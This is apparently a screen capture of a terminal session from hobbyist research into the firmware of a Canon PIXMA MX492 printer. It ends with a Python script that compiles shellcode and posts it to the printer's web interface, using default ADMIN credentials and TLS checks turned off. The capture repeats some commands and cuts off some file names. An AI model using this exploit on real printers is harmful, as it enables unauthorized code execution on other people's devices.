 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/canon/superpeekpoke
pleb@gamey ~ $ cd canon/
pleb@gamey ~/canon $ ls
bjnp.py compressor decompression firmware_dumps ghidra hardware_info NOTES.md
pleb@gamey ~/canon $ vim ^C
pleb@gamey ~/canon $ cd compressor/
pleb@gamey ~/canon/compressor $ ls
canon_pixma_mx492.flashbin.BIN Cargo.toml plot.plt target
Cargo.lock our_firmware.bin src
pleb@gamey ~/canon/compressor $ vim src/main.rs
pleb@gamey ~/canon/compressor $ cd. .
bash: cd.: command not found
pleb@gamey ~/canon/compressor $ cd ..
pleb@gamey ~/canon $ ls
bjnp.py compressor decompression firmware_dumps ghidra hardware_info NOTES.md superpeekp
pleb@gamey ~/canon $ cd superpeekpoke/
pleb@gamey ~/canon/superpeekpoke $ ls
a.bin a.out Makefile ram1.bin ram2.bin ram3.bin ramall.bin ram.bin ramthing.bin shellc
pleb@gamey ~/canon/superpeekpoke $ vim shellcode.c
pleb@gamey ~/canon/superpeekpoke $
pleb@gamey ~/canon/compressor $ ls
canon_pixma_mx492.flashbin.BIN Cargo.toml plot.plt target
Cargo.lock our_firmware.bin src
pleb@gamey ~/canon/compressor $ cd^C
pleb@gamey ~/canon/compressor $ cd ..
pleb@gamey ~/canon $ ls
bjnp.py decompression ghidra NOTES.md
compressor firmware_dumps hardware_info superpeekpoke
pleb@gamey ~/canon $ cd superpeekpoke/
pleb@gamey ~/canon/superpeekpoke $ ls
a.bin a.out Makefile ram_00000000_40000000.bin shellcode.c superpeekpoke.py
pleb@gamey ~/canon/superpeekpoke $ cat superpeekpoke.py
import xml.dom.minidom
import urllib3, requests
import urllib.parse
import os
assert os.system("make") == 0
assert len(open("a.bin", "rb").read()) <= 254
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
s = requests.Session()
s.verify = False
s.auth = ("ADMIN", "canon")
r = s.post("https://192.168.1.159/rui/app_data.cgi", data = {
"SETINFO": "0", "BONNOTE": open("a.bin", "rb").read()})
r.raise_for_status()
pleb@gamey ~/canon/superpeekpoke $ ls
a.bin a.out Makefile ram_00000000_40000000.bin shellcode.c superpeekpoke.py
pleb@gamey ~/canon/superpeekpoke $ 2